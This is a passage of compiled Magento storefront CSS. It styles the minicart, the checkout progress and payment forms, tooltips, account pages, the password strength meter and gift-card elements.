  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.minicart-wrapper .block-minicart:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.minicart-wrapper .block-minicart:before {
  right: 26px;
  top: -12px;
}
.minicart-wrapper .block-minicart:after {
  right: 25px;
  top: -14px;
}
.minicart-wrapper.active {
  overflow: visible;
}
.minicart-wrapper.active .block-minicart {
  display: block;
}
.minicart-wrapper .block-minicart {
  padding: 25px 20px;
}
.minicart-wrapper .block-minicart .block-title {
  display: none;
}
.minicart-wrapper .product .actions {
  float: right;
  margin: -28px 0 0;
  text-align: right;
}
.minicart-wrapper .product .actions > .primary,
.minicart-wrapper .product .actions > .secondary {
  display: inline;
}
.minicart-wrapper .action.close {
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  height: 40px;
  position: absolute;
  right: 0;
  top: 0;
  width: 40px;
}
.minicart-wrapper .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-wrapper .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 32px;
  color: inherit;
  content: '\e616';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-wrapper .action.close:hover:before {
  color: inherit;
}
.minicart-wrapper .action.close:active:before {
  color: inherit;
}
.minicart-wrapper .action.close:focus,
.minicart-wrapper .action.close:active {
  background: none;
  border: none;
}
.minicart-wrapper .action.close:hover {
  background: none;
  border: none;
}
.minicart-wrapper .action.close.disabled,
.minicart-wrapper .action.close[disabled],
fieldset[disabled] .minicart-wrapper .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.minicart-wrapper .action.showcart {
  white-space: nowrap;
}
.minicart-wrapper .action.showcart .counter.qty {
  background: #ff5501;
  color: #ffffff;
  height: 24px;
  line-height: 24px;
  border-radius: 2px;
  display: inline-block;
  margin: 3px 0 0;
  min-width: 18px;
  overflow: hidden;
  padding: 0 3px;
  text-align: center;
  white-space: normal;
}
.minicart-wrapper .action.showcart .counter.qty.empty {
  display: none;
}
.minicart-wrapper .action.showcart .counter.qty .loader > img {
  max-width: 24px;
}
.minicart-wrapper .minicart-widgets {
  margin-top: 15px;
}
.minicart-items-wrapper {
  border: 1px solid #cccccc;
  margin: 0 -20px;
  border-left: 0;
  border-right: 0;
  overflow-x: auto;
  padding: 15px;
}
.minicart-items {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.minicart-items .product-item {
  padding: 20px 0;
}
.minicart-items .product-item:not(:first-child) {
  border-top: 1px solid #cccccc;
}
.minicart-items .product-item:first-child {
  padding-top: 0;
}
.minicart-items .product-item-pricing .label {
  display: inline-block;
}
.minicart-items .price-minicart {
  margin-bottom: 5px;
}
.minicart-items .message {
  margin-bottom: 0;
  margin-top: 10px;
}
.minicart-items .product > .product-item-photo,
.minicart-items .product > .product-image-container {
  float: left;
}
.minicart-items .product .toggle {
  display: block;
  text-decoration: none;
  cursor: pointer;
  position: relative;
  white-space: nowrap;
}
.minicart-items .product .toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 16px;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-items .product .toggle:after {
  position: static;
  right: 20px;
  top: 0;
}
.minicart-items .product.active > .toggle:after {
  content: '\e621';
}
.minicart-items .product-item-name {
  font-weight: 400;
  margin: 0 0 10px;
}
.minicart-items .product-item-name a {
  color: #1979c3;
}
.minicart-items .product-item-details {
  padding-left: 88px;
}
.minicart-items .product-item-details .price {
  font-weight: 700;
}
.minicart-items .product-item-details .price-including-tax,
.minicart-items .product-item-details .price-excluding-tax {
  margin: 5px 0 0;
}
.minicart-items .product-item-details .weee[data-label] {
  font-size: 1.1rem;
}
.minicart-items .product-item-details .details-qty {
  margin-top: 10px;
}
.minicart-items .product.options .tooltip.toggle {
  display: inline-block;
  text-decoration: none;
}
.minicart-items .product.options .tooltip.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-items .product.options .tooltip.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  margin: -3px 0 0 7px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-items .product.options .tooltip.toggle .details {
  display: none;
}
.minicart-items .item-qty {
  text-align: center;
  width: 45px;
}
.minicart-items .update-cart-item {
  font-size: 1.1rem;
  margin-left: 5px;
  vertical-align: top;
}
.minicart-items .subtitle {
  display: none;
}
.minicart-items .action.edit,
.minicart-items .action.delete {
  display: inline-block;
  text-decoration: none;
}
.minicart-items .action.edit > span,
.minicart-items .action.delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-items .action.edit:before,
.minicart-items .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: #303030;
  content: '\e606';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-items .action.edit:hover:before,
.minicart-items .action.delete:hover:before {
  color: #303030;
}
.minicart-items .action.edit:active:before,
.minicart-items .action.delete:active:before {
  color: #303030;
}
.minicart-items .action.delete:before {
  content: '\e604';
}
.checkout-container {
  margin: 0 0 20px;
}
.opc-wrapper {
  margin: 0 0 20px;
}
.opc-wrapper .step-content {
  margin: 0 0 40px;
}
.checkout-index-index .nav-sections,
.checkout-index-index .nav-toggle {
  display: none;
}
.checkout-index-index .logo {
  margin-left: 0;
}
.checkout-onepage-success .print {
  display: none;
}
.opc-estimated-wrapper {
  border-bottom: 1px solid #cccccc;
  margin: 0 0 15px;
  padding: 18px 15px;
}
.opc-estimated-wrapper .estimated-block {
  font-size: 18px;
  font-weight: 700;
  float: left;
}
.opc-estimated-wrapper .estimated-block .estimated-label {
  display: block;
  margin: 0 0 5px;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart:before {
  color: #333333;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart:hover:before {
  color: #555555;
}
.opc-progress-bar {
  margin: 0 0 20px;
  counter-reset: i;
  font-size: 0;
}
.opc-progress-bar-item {
  margin: 0 0 10px;
  display: inline-block;
  position: relative;
  text-align: center;
  vertical-align: top;
  width: 50%;
}
.opc-progress-bar-item:before {
  background: #e4e4e4;
  top: 19px;
  content: '';
  height: 7px;
  left: 0;
  position: absolute;
  width: 100%;
}
.opc-progress-bar-item:first-child:before {
  border-radius: 6px 0 0 6px;
}
.opc-progress-bar-item:last-child:before {
  border-radius: 0 6px 6px 0;
}
.opc-progress-bar-item > span {
  display: inline-block;
  padding-top: 45px;
  width: 100%;
  word-wrap: break-word;
  color: #e4e4e4;
  font-weight: 300;
  font-size: 1.8rem;
}
.opc-progress-bar-item > span:before,
.opc-progress-bar-item > span:after {
  background: #e4e4e4;
  height: 38px;
  margin-left: -19px;
  width: 38px;
  border-radius: 50%;
  content: '';
  left: 50%;
  position: absolute;
  top: 0;
}
.opc-progress-bar-item > span:after {
  background: #ffffff;
  height: 26px;
  margin-left: -13px;
  top: 6px;
  width: 26px;
  content: counter(i);
  counter-increment: i;
  color: #333333;
  font-weight: 600;
  font-size: 1.8rem;
}
.opc-progress-bar-item._active:before {
  background: #ff5501;
}
.opc-progress-bar-item._active > span {
  color: #333333;
}
.opc-progress-bar-item._active > span:before {
  background: #ff5501;
}
.opc-progress-bar-item._active > span:after {
  content: '\e610';
  font-family: 'icons-blank-theme';
  line-height: 1;
  font-size: 2.8rem;
}
.opc-progress-bar-item._complete {
  cursor: pointer;
}
.opc-progress-bar-item._complete > span {
  color: #333333;
}
.opc-progress-bar-item._complete > span:after {
  content: '\e610';
  font-family: 'icons-blank-theme';
  line-height: 1;
  font-size: 2.8rem;
}
.field.choice .field-tooltip {
  display: inline-block;
  margin-left: 10px;
  position: relative;
  top: -3px;
}
.field.choice .field-tooltip-action {
  line-height: 24px;
}
.field._error .control input,
.field._error .control select,
.field._error .control textarea {
  border-color: #ed8380;
}
.opc-wrapper .fieldset > .field > .label {
  font-weight: 400;
}
.field-tooltip {
  cursor: pointer;
  position: absolute;
  right: 0;
  top: 1px;
}
.field-tooltip._active {
  z-index: 100;
}
.field-tooltip._active .field-tooltip-content {
  display: block;
}
.field-tooltip._active .field-tooltip-action:before {
  color: #333333;
}
.field-tooltip .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.field-tooltip .field-tooltip-action {
  display: inline-block;
  text-decoration: none;
}
.field-tooltip .field-tooltip-action > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.field-tooltip .field-tooltip-action:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: inherit;
  color: #bbbbbb;
  content: '\e623';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.field-tooltip .field-tooltip-action:hover:before {
  color: #333333;
}
.field-tooltip .field-tooltip-action:before {
  padding-left: 1px;
}
._keyfocus .field-tooltip .field-tooltip-action:focus {
  z-index: 100;
}
._keyfocus .field-tooltip .field-tooltip-action:focus + .field-tooltip-content {
  display: block;
}
._keyfocus .field-tooltip .field-tooltip-action:focus:before {
  color: #333333;
}
.field-tooltip .field-tooltip-content {
  background: #f4f4f4;
  border: 1px solid #999999;
  border-radius: 1px;
  font-size: 14px;
  padding: 12px;
  width: 270px;
  display: none;
  left: 38px;
  position: absolute;
  text-transform: none;
  top: -9px;
  word-wrap: break-word;
  z-index: 2;
}
.field-tooltip .field-tooltip-content:before,
.field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  border-right-color: #f4f4f4;
  left: -21px;
  top: 12px;
  content: '';
  display: block;
  position: absolute;
  z-index: 3;
}
.field-tooltip .field-tooltip-content:before {
  border-right-color: #666666;
}
.field-tooltip .field-tooltip-content:after {
  border-right-color: #f4f4f4;
  width: 1px;
  z-index: 4;
}
@media only screen and (max-width: 768px) {
  .field-tooltip .field-tooltip-content {
    left: auto;
    right: -10px;
    top: 40px;
  }
  .field-tooltip .field-tooltip-content::before,
  .field-tooltip .field-tooltip-content::after {
    border: 10px solid transparent;
    height: 0;
    left: auto;
    margin-top: -21px;
    right: 10px;
    top: 0;
    width: 0;
  }
  .field-tooltip .field-tooltip-content::before {
    border-bottom-color: #999999;
  }
  .field-tooltip .field-tooltip-content::after {
    border-bottom-color: #f4f4f4;
    top: 1px;
  }
}
.opc-wrapper .form-login,
.opc-wrapper .form-shipping-address {
  margin-top: 28px;
  margin-bottom: 20px;
}
.opc-wrapper .form-login .fieldset .note,
.opc-wrapper .form-shipping-address .fieldset .note {
  font-size: 14px;
  margin-top: 10px;
}
.opc-wrapper .shipping-address-items {
  font-size: 0;
}
.opc-wrapper .shipping-address-item {
  border: 2px solid transparent;
  line-height: 30px;
  margin: 0 0 20px;
  padding: 20px 35px 20px 20px;
  transition: 0.3s border-color;
  width: 50%;
  display: inline-block;
  font-size: 14px;
  position: relative;
  vertical-align: top;
  word-wrap: break-word;
}
.opc-wrapper .shipping-address-item.selected-item {
  border-color: #ff5501;
}
.opc-wrapper .shipping-address-item.selected-item:after {
  background: #ff5501;
  color: #ffffff;
  content: '\e610';
  font-family: 'icons-blank-theme';
  height: 27px;
  width: 29px;
  font-size: 27px;
  line-height: 21px;
  padding-top: 2px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
}
.opc-wrapper .action-show-popup {
  margin: 0 0 20px;
}
.opc-wrapper .action-show-popup > span:before {
  content: '+';
  padding-right: 5px;
}
.opc-wrapper .action-select-shipping-item {
  float: right;
  margin: 20px 0 0;
}
.opc-wrapper .edit-address-link {
  display: block;
  float: left;
  margin: 26px 5px 0 0;
}
.checkout-shipping-method .step-title {
  margin-bottom: 0;
}
.checkout-shipping-method .no-quotes-block {
  margin: 20px 0;
}
.methods-shipping .actions-toolbar .action.primary {
  margin: 20px 0 0;
}
.table-checkout-shipping-method thead th {
  display: none;
}
.table-checkout-shipping-method tbody td {
  border-top: 1px solid #cccccc;
  padding-bottom: 20px;
  padding-top: 20px;
}
.table-checkout-shipping-method tbody td:first-child {
  padding-left: 0;
  padding-right: 0;
  width: 20px;
}
.table-checkout-shipping-method tbody tr:first-child td {
  border-top: none;
}
.table-checkout-shipping-method tbody .row-error td {
  border-top: none;
  padding-bottom: 10px;
  padding-top: 0;
}
.checkout-shipping-method {
  position: relative;
}
.shipping-policy-block.field-tooltip {
  top: 12px;
}
.shipping-policy-block.field-tooltip .field-tooltip-action {
  color: #1979c3;
  cursor: pointer;
}
.shipping-policy-block.field-tooltip .field-tooltip-action:before {
  display: none;
}
.shipping-policy-block.field-tooltip .field-tooltip-content {
  width: 420px;
  top: 30px;
}
.opc-block-shipping-information {
  padding: 0 30px;
}
.opc-block-shipping-information .shipping-information-title {
  border-bottom: 1px solid #cccccc;
  margin: 0 0 20px;
  position: relative;
}
.opc-block-shipping-information .shipping-information-title .action-edit {
  top: 2px;
  display: inline-block;
  text-decoration: none;
  margin: 0;
  position: absolute;
  right: 0;
}
.opc-block-shipping-information .shipping-information-title .action-edit > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.opc-block-shipping-information .shipping-information-title .action-edit:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: #8f8f8f;
  content: '\e606';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.opc-block-shipping-information .shipping-information-title .action-edit:hover:before {
  color: #333333;
}
.opc-block-shipping-information .shipping-information-title .action-edit:active:before {
  color: #8f8f8f;
}
.opc-block-shipping-information .shipping-information-content {
  line-height: 27px;
}
.opc-block-shipping-information .shipping-information-content .actions-toolbar {
  margin-left: 0;
}
.opc-block-shipping-information .ship-to,
.opc-block-shipping-information .ship-via {
  margin: 0 0 20px;
}
.opc-block-summary {
  background: #f5f5f5;
  padding: 22px 30px;
  margin: 0 0 20px;
}
.opc-block-summary > .title {
  display: block;
}
.opc-block-summary .mark .value {
  color: #999999;
  display: block;
}
.opc-block-summary .discount.coupon {
  display: none;
}
.opc-block-summary .grand.incl + .grand.excl .mark,
.opc-block-summary .grand.incl + .grand.excl .amount {
  border-top: 0;
  font-size: 1.4rem;
  padding-top: 0;
}
.opc-block-summary .grand.incl + .grand.excl .mark strong,
.opc-block-summary .grand.incl + .grand.excl .amount strong {
  font-weight: 400;
}
.opc-block-summary .not-calculated {
  font-style: italic;
}
.opc-block-summary .items-in-cart > .title {
  border-bottom: 1px solid #d1d1d1;
  padding: 10px 40px 10px 0;
  cursor: pointer;
  display: block;
  text-decoration: none;
  margin-bottom: 0;
  position: relative;
}
.opc-block-summary .items-in-cart > .title > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.opc-block-summary .items-in-cart > .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  line-height: 12px;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  margin: 3px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.opc-block-summary .items-in-cart > .title:after {
  position: absolute;
  right: 0;
  top: 10px;
}
.opc-block-summary .items-in-cart > .title strong {
  font-size: 1.8rem;
  font-weight: 300;
  margin: 0;
}
.opc-block-summary .items-in-cart.active > .title:after {
  content: '\e621';
}
.opc-block-summary .items-in-cart .product {
  position: relative;
}
.opc-block-summary .minicart-items-wrapper {
  margin: 0 -15px 0 0;
  max-height: 370px;
  padding: 15px 15px 0 0;
  border: 0;
}
.column.main .opc-block-summary .product-item {
  margin: 0;
  padding-left: 0;
}
.opc-block-summary .product-item .product-item-inner {
  display: table;
  margin: 0 0 10px;
  width: 100%;
}
.opc-block-summary .product-item .product-item-name-block {
  display: table-cell;
  padding-right: 5px;
  text-align: left;
}
.opc-block-summary .product-item .subtotal {
  display: table-cell;
  text-align: right;
}
.opc-block-summary .product-item .price {
  font-size: 1.6rem;
  font-weight: 400;
}
.opc-block-summary .product-item .price-including-tax + .price-excluding-tax {
  margin: 0;
}
.opc-block-summary .product-item .price-including-tax + .price-excluding-tax .price {
  font-size: 1rem;
}
.opc-block-summary .actions-toolbar {
  position: relative;
  z-index: 1;
}
.opc-block-summary .actions-toolbar .secondary {
  border-top: 1px solid #d1d1d1;
  display: block;
  float: none;
  margin: -1px 0 0;
  padding: 15px 0 0;
  text-align: left;
}
.opc-block-summary .actions-toolbar .secondary .action {
  margin: 0;
}
.authentication-dropdown {
  box-sizing: border-box;
}
.authentication-dropdown .modal-inner-wrap {
  padding: 25px;
}
.authentication-wrapper {
  float: right;
  margin-top: -60px;
  max-width: 50%;
  position: relative;
  z-index: 1;
}
._has-auth-shown .authentication-wrapper {
  z-index: 900;
}
.block-authentication .block-title {
  font-size: 1.8rem;
  border-bottom: 0;
  margin-bottom: 25px;
}
.block-authentication .block-title strong {
  font-weight: 300;
}
.block-authentication .field .label {
  font-weight: 400;
}
.block-authentication .actions-toolbar {
  margin-bottom: 5px;
}
.block-authentication .actions-toolbar > .secondary {
  padding-top: 25px;
  text-align: left;
}
.block-authentication .block[class] {
  margin: 0;
}
.block-authentication .block[class] ul {
  list-style: none;
  padding-left: 10px;
}
.block-authentication .block[class] .field .control,
.block-authentication .block[class] .field .label {
  float: none;
  width: auto;
}
.block-authentication .block[class] + .block {
  border-top: 1px solid #c1c1c1;
  margin-top: 40px;
  padding-top: 40px;
  position: relative;
}
.block-authentication .block[class] + .block:before {
  height: 36px;
  line-height: 34px;
  margin: -19px 0 0 -18px;
  min-width: 36px;
  background: #ffffff;
  border: 1px solid #c1c1c1;
  border-radius: 50%;
  box-sizing: border-box;
  color: #c1c1c1;
  content: attr(data-label);
  display: inline-block;
  left: 50%;
  letter-spacing: normal;
  padding: 0 .2rem;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  top: 0;
}
.checkout-payment-method .step-title {
  border-bottom: 0;
  margin-bottom: 0;
}
.checkout-payment-method .payment-method:first-child .payment-method-title {
  border-top: 0;
}
.checkout-payment-method .payment-method._active .payment-method-content {
  display: block;
}
.checkout-payment-method .payment-method + .payment-method .payment-method-title {
  border-top: 1px solid #cccccc;
}
.checkout-payment-method .payment-method-title {
  padding: 20px 0;
  margin: 0;
}
.checkout-payment-method .payment-method-title .payment-icon {
  display: inline-block;
  margin-right: 5px;
  vertical-align: middle;
}
.checkout-payment-method .payment-method-title .action-help {
  display: inline-block;
  margin-left: 5px;
}
.checkout-payment-method .payment-method-content {
  display: none;
  padding: 0 0 20px 22px;
}
.checkout-payment-method .payment-method-content .fieldset:not(:last-child) {
  margin: 0 0 20px;
}
.checkout-payment-method .payment-group + .payment-group .step-title {
  margin: 20px 0 0;
}
.checkout-payment-method .field-select-billing,
.checkout-payment-method .billing-address-form {
  max-width: 600px;
}
.checkout-payment-method .billing-address-same-as-shipping-block {
  margin: 0 0 10px;
}
.checkout-payment-method .checkout-billing-address {
  margin: 0 0 20px;
}
.checkout-payment-method .checkout-billing-address .primary .action-update {
  margin-right: 0;
}
.checkout-payment-method .checkout-billing-address .billing-address-details {
  line-height: 27px;
  padding: 0 0 0 23px;
}
.checkout-payment-method .payment-method-note + .checkout-billing-address {
  margin-top: 20px;
}
.checkout-payment-method .payment-method-iframe {
  background-color: transparent;
  display: none;
  width: 100%;
}
.checkout-payment-method .no-payments-block {
  margin: 20px 0;
}
.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after {
  content: '\e621';
}
.checkout-payment-method .payment-option._collapsible .payment-option-title {
  cursor: pointer;
}
.checkout-payment-method .payment-option._collapsible .payment-option-content {
  display: none;
}
.checkout-payment-method .payment-option-title {
  border-top: 1px solid #cccccc;
  padding: 20px 0;
}
.checkout-payment-method .payment-option-title .action-toggle {
  color: #1979c3;
  display: inline-block;
  text-decoration: none;
}
.checkout-payment-method .payment-option-title .action-toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: #8f8f8f;
  content: '\e622';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.checkout-payment-method .payment-option-title .action-toggle:hover:after {
  color: #333333;
}
.checkout-payment-method .payment-option-title .action-toggle:active:after {
  color: #8f8f8f;
}
.checkout-payment-method .payment-option-content {
  padding: 0 0 20px 22px;
}
.checkout-payment-method .payment-option-inner {
  margin: 0 0 20px;
}
.checkout-payment-method .credit-card-types {
  padding: 0;
}
.checkout-payment-method .credit-card-types .item {
  display: inline-block;
  list-style: none;
  margin: 0 5px 0 0;
  vertical-align: top;
}
.checkout-payment-method .credit-card-types .item._active {
  font-weight: 700;
}
.checkout-payment-method .credit-card-types .item._active img {
  -webkit-filter: grayscale(0%);
}
.checkout-payment-method .credit-card-types .item._inactive {
  opacity: .4;
}
.checkout-payment-method .credit-card-types .item span {
  display: inline-block;
  padding-top: 6px;
  vertical-align: top;
}
.checkout-payment-method .credit-card-types img {
  -webkit-filter: grayscale(100%);
  -webkit-transition: all .6s ease;
}
.checkout-payment-method .ccard .fields > .year {
  padding-left: 5px;
}
.checkout-payment-method .ccard .fields .select {
  padding-left: 5px;
  padding-right: 5px;
}
.checkout-payment-method .ccard .month .select {
  width: 140px;
}
.checkout-payment-method .ccard .year .select {
  width: 80px;
}
.checkout-payment-method .ccard .captcha .input-text,
.checkout-payment-method .ccard .number .input-text {
  width: 225px;
}
.checkout-payment-method .ccard > .field.cvv > .control {
  padding-right: 20px;
  width: auto;
}
.checkout-payment-method .ccard .cvv .input-text {
  width: 55px;
}
.checkout-payment-method .ccard.fieldset > .field .fields.group.group-2 .field {
  width: auto !important;
}
.checkout-agreements-block .checkout-agreements {
  margin-bottom: 20px;
}
.checkout-agreements-block .checkout-agreement.field {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.checkout-agreements-block .checkout-agreement.field.required label:after {
  content: none;
}
.checkout-agreements-block .checkout-agreement.field.required .action-show:after {
  content: '*';
  color: #e02b27;
  font-size: 1.2rem;
}
.checkout-agreements-block .action-show {
  vertical-align: baseline;
}
.checkout-agreements-items {
  padding-bottom: 30px;
}
.checkout-agreements-items .checkout-agreements-item {
  margin-bottom: 20px;
}
.checkout-agreements-items .checkout-agreements-item-title {
  border-bottom: 0;
}
.checkout-agreement-item-content {
  overflow: auto;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
*/
.contact-index-index .column:not(.sidebar-main) .form.contact {
  float: none;
  width: 50%;
}
.contact-index-index .column:not(.sidebar-additional) .form.contact {
  float: none;
  width: 50%;
}
.login-container .block-new-customer .actions-toolbar {
  margin-top: 25px;
}
.login-container .block .block-title {
  font-size: 1.8rem;
}
.login-container .fieldset:after {
  margin: 10px 0 0;
  content: attr(data-hasrequired);
  display: block;
  letter-spacing: normal;
  word-spacing: normal;
  color: #e02b27;
  font-size: 1.2rem;
}
.login-container .fieldset:after {
  margin-top: 35px;
}
.block-addresses-list .items.addresses > .item {
  margin-bottom: 20px;
}
.block-addresses-list .items.addresses > .item:last-child {
  margin-bottom: 0;
}
.form-address-edit .region_id {
  display: none;
}
.form-edit-account .fieldset.password {
  display: none;
}
.box-billing-address .box-content,
.box-shipping-address .box-content,
.box-information .box-content,
.box-newsletter .box-content {
  overflow-wrap: break-word;
  word-wrap: break-word;
  -ms-word-break: break-all;
  word-break: break-word;
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto;
  line-height: 26px;
}
.fieldset .fullname.field > .label + .control {
  width: 100%;
}
.account .column.main h2 {
  margin-top: 0;
}
.account .column.main .toolbar {
  text-align: center;
}
.account .column.main .toolbar .limiter-options {
  width: auto;
}
.account .sidebar-additional {
  margin-top: 40px;
}
.account .table-wrapper:last-child {
  margin-bottom: 0;
}
.account .table-wrapper .action {
  margin-right: 15px;
}
.account .table-wrapper .action:last-child {
  margin-right: 0;
}
.account-nav .content {
  background: #f5f5f5;
  padding: 15px 0;
}
.account-nav .item {
  margin: 3px 0 0;
}
.account-nav .item:first-child {
  margin-top: 0;
}
.account-nav .item a,
.account-nav .item > strong {
  border-left: 3px solid transparent;
  display: block;
  padding: 5px 18px 5px 15px;
}
.account-nav .item a {
  text-decoration: none;
}
.account-nav .item a:hover {
  background: #e8e8e8;
}
.account-nav .item.current a,
.account-nav .item.current strong {
  border-color: #ff5501;
  font-weight: 600;
}
.account-nav .item.current a {
  border-color: #ff5501;
}
.account-nav .item .delimiter {
  border-top: 1px solid #d1d1d1;
  display: block;
  margin: 10px 1.8rem;
}
.column.main .block:last-child {
  margin-bottom: 0;
}
.block .title {
  margin-bottom: 10px;
}
.block .title strong {
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.4rem;
  margin-top: 2rem;
  margin-bottom: 2rem;
}
.column.main .block .title strong {
  font-size: 18px;
}
.block p:last-child {
  margin: 0;
}
.block .box-actions {
  margin-top: 5px;
}
.field.password .control {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.field.password .control .mage-error {
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
}
.field.password .control .input-text {
  -ms-flex-order: 0;
  -webkit-order: 0;
  order: 0;
  z-index: 2;
}
.password-strength-meter {
  background-color: #f4f4f4;
  height: 32px;
  line-height: 32px;
  padding: 0 9px;
  position: relative;
  z-index: 1;
}
.password-strength-meter:before {
  content: '';
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  z-index: -1;
}
.password-none .password-strength-meter:before {
  background-color: #f4f4f4;
  width: 100%;
}
.password-weak .password-strength-meter:before {
  background-color: #ffafae;
  width: 25%;
}
.password-medium .password-strength-meter:before {
  background-color: #ffd6b3;
  width: 50%;
}
.password-strong .password-strength-meter:before {
  background-color: #c5eeac;
  width: 75%;
}
.password-very-strong .password-strength-meter:before {
  background-color: #81b562;
  width: 100%;
}
.control.captcha-image {
  margin-top: 10px;
}
.control.captcha-image .captcha-img {
  vertical-align: middle;
}
.downloadable.samples {
  margin-bottom: 20px;
}
.downloadable.samples dd {
  margin: 0 0 10px;
}
.table-downloadable-products .product-name {
  margin-right: 15px;
}
.field.downloads .price-container {
  display: inline;
  white-space: nowrap;
}
.field.downloads .price-container:before {
  content: ' + ';
  display: inline;
}
.field.downloads .price-excluding-tax {
  display: inline;
}
.field.downloads .price-excluding-tax:before {
  content: ' (' attr(data-label) ': ';
}
.field.downloads .price-excluding-tax:after {
  content: ')';
}
.field.downloads .price-including-tax {
  font-size: 1.4rem;
  display: inline;
  font-weight: 600;
}
.field.downloads .sample.link {
  float: right;
}
.page-product-downloadable .product-add-form {
  clear: both;
  margin-bottom: 25px;
}
.page-product-downloadable .product-options-bottom .field.qty {
  display: none !important;
}
.cart-summary .block.giftcard .action.check {
  line-height: 1.2rem;
  padding: 5px 8px;
  font-size: 1.1rem;
  margin-top: 20px;
}
.page-product-giftcard .giftcard-amount {
  margin-bottom: 0;
  text-align: left;
}
.page-product-giftcard .giftcard-amount .field:last-child {
  padding-bottom: 20px;
}
.page-product-giftcard .product-options-wrapper .field:first-of-type {
  margin-top: 20px;
}
.giftcard-account .please-wait {
  display: none;
}
.giftcard-account .form-giftcard-redeem .giftcard.info {
  margin-bottom: 30px;
}
.opc-wrapper .form-giftcard-account {
  max-width: 500px;
}
.opc-wrapper .form-giftcard-account .field {
  margin: 0 0 20px;
}
.opc-wrapper .giftcard-account-info {
  margin: 0 0 20px;
}
.opc-wrapper .giftcard-account-info .giftcard-account-number {
  margin: 0 0 10px;
}
.gift-message .field {
  margin-bottom: 20px;
}
.gift-message .field .label {
  color: #666666;
  font-weight: 400;
}
.gift-options .actions-toolbar .action-cancel {
  display: none;
}
.gift-options-title {
  margin: 0 0 20px;
}
.gift-options-content .fieldset {
  margin: 0 0 20px;
}
.gift-summary .actions-toolbar > .secondary {
  float: none;
}
.gift-summary .actions-toolbar > .secondary .action {
  margin: 10px 20px 0 0;
}
.action-gift {
